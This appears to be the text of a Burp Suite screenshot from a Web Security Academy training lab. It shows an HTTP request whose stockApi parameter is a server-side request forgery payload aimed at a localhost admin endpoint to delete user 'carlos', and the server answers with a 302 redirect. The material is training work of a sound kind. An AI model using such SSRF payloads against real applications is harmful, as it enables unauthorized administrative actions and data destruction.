 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afb00a80406253980c0a84c009700fc.web-security-academy.net
3 Cookie: session=jrZorC4XEEWphUWWW6YKF23VrDSv4e0W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=7Is4VlQW9vFQ0VxED4VCjM6pACf2GWlg; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7